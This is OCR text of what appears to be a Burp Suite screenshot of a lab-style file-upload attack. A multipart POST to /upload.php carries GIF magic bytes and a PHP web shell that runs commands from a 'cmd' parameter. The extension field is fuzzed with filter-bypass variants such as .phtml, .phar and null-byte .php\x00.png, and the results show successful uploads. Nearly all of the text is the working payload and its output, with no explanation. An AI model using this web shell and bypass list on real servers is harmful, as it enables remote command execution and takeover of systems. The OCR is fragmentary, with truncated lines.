 1
7 ×
+
Sniper attack
Target
http://94.237.57.211:54611
Positions
Add §
Clear §
Auto §
1 POST /upload.php HTTP/1.1
2 Host: 94.237.57.211:54611
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------721
9 Content-Length: 254
10 Origin: http://94.237.57.211:54611
11 Connection: keep-alive
12 Referer: http://94.237.57.211:54611/
13 Priority: u=0
14
15 -----------------------------72105108237475715832117396830
16 Content-Disposition: form-data; name="uploadFile"; filename="test.§§.png"
17 Content-Type: image/png
18
19 GIF8
20 <?php system($_GET["cmd"]); ?>
21 -----------------------------72105108237475715832117396830--
22
15. Intruder attack of http://94.237.57.211:54611
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
0 200 232 230
10 .pht 200 236 229
11 .phar 200 224 229
13 .pgif 200 220 229
14 .phtml 200 221 229
15 .phtm 200 233 229
17 .php\x00.gif 200 232 229
19 .php\x00.png 200 241 229
21 .php\x00.jpg 200 218 229
22 .asp 200 216 229
23 .aspx 200 220 229
24 .bat 200 222 229
25 .c 200 232 229
26 .cfm 200 232 229
27 .cgi 200 234 229
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 13:36:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=99
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded